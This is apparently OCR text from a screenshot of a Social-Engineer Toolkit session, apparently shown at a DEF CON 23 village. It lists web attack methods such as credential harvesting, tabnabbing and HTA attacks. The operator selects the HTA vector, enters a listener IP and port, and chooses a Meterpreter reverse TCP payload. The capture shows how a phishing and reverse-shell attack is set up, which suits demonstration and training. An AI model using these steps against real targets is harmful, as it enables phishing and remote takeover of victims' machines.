 Applications Places Sat Aug 8, 11:02 PM root
root@stronghold: ~/Desktop/git/social-engineer-toolkit
File Edit View Search Terminal Help
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) Full Screen Attack Method
8) HTA Attack Method
99) Return to Main Menu
set:webattack>8
[*] HTA Attack Vector selected. Enter your IP, Port, and Payload...
Enter the IP address for the reverse payload (LHOST): 192.168.170.141
Enter the port for the reverse payload [443]:
Select the payload you want to deliver:
1. Meterpreter Reverse TCP
2. Meterpreter Reverse HTTP
3. Meterpreter Reverse HTTPS
Enter the payload number [1-3]: 1
root@stronghold: ~/D... root@stronghold: ~
TARDIS
TRUSTEDSEC
Social-Engineer
Village
DEF CON
LAS VEGAS 23
BALLYS